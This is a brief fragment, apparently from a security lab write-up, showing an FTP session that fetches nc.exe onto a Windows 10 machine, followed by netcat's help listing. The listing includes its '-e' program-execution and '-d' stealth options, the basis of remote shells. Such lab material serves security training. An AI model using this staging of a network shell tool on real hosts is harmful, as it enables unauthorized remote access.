 ftp> GET nc.exe
ftp> bye
C:\Users\Thai_SE161457_Win10>nc.exe -h
[v1.10 NT]
connect to somewhere:   nc [-options] hostname port[s] [ports] ...
listen for inbound:     nc -l -p port [options] [hostname] [port]
options:
        -d              detach from console, stealth mode
        -e prog         inbound program to exec [dangerous!!]
        -g gateway      source-routing hop point[s], up to 8
        -G num          source-routing pointer: 4, 8, 12, ...
        -h              this cruft
        -i secs         delay interval for lines sent, ports scanne
        -l              listen mode, for inbound connects
        -L              listen harder, re-listen on socket close
        -n              numeric-only IP addresses, no DNS
        -o file         hex dump of traffic